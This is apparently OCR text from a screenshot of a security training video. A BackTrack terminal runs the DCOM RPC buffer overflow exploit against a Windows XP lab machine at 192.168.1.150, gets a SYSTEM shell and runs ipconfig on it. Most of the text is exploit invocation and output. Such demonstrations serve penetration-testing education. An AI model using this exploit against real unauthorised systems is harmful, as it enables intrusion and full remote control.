 VirtualBox VM Machine Devices Help
(Charged) Wed Dec 7 7:38 PM Vivek Ramachandran
Backtrack 5 R1 SMFE Video [Running]
Applications Places System
Wed Dec 7, 8:08 AM
root@bt: ~
File Edit View Terminal Help
root@bt:~# ./dcom 5 192.168.1.150
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Using return address of 0x77e9afe3
- Dropping to System Shell...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.150
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\WINDOWS\system32>
root@bt: ~ root@bt: ~